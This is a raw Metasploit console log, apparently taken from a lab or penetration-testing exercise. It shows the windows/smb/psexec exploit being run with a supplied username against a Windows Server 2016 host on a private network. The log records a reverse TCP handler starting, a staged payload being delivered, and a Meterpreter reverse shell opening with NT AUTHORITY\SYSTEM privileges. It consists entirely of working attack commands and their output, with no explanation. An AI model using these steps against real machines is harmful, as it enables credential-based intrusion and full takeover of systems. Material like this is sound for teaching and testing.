 msf6 exploit(windows/smb/psexec) > set SMBUser xiaofei
SMBUser => xiaofei
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.231.153:4444
[*] 192.168.231.102:445 - Connecting to the server...
[*] 192.168.231.102:445 - Authenticating to 192.168.231.102:445|lonelyor.org as user 'xiaofei'...
[*] 192.168.231.102:445 - Selecting PowerShell target
[*] 192.168.231.102:445 - Executing the payload...
[+] 192.168.231.102:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.231.102
[*] Meterpreter session 7 opened (192.168.231.153:4444 -> 192.168.231.102:56316) at 2023-11-11 03:53:39 -0500
meterpreter > sysinfo
Computer        : WINSRV-2016
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : zh_CN
Domain          : LONELYOR
Logged On Users : 4
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >